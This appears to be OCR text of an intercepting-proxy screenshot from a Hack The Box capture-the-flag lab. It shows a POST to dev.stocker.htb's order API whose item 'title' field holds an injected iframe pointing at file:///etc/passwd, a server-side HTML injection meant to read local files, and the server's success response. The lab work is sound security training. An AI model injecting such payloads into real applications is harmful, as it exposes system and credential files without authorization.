 Request
Pretty Raw Hex
\n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 226
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://dev.stocker.htb
8 Referer: http://dev.stocker.htb/stock
9 Accept-Encoding: gzip, deflate
10 Accept-Language: es-419,es;q=0.9
11 Cookie: connect.sid=
s%3A_3Gk6A8-T1MMAM3isCz_bfZa5uyXs8XU.98ZBM%2BzIREA2xGnq61gT
b3R8ve271AMSsubTvZpoi8s
12 Connection: close
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":
"<iframe src=file:///etc/passwd height=750px width=75
0px></iframe>",
"description":"It's a red cup.",
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 15 Jan 2023 18:02:10 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-M8IiBPmY4gNiJ4Wb9ou8PqWmqZg"
9
10 {
"success":true,
"orderId":"63c43fa10ae7cf4b8e59f432"
}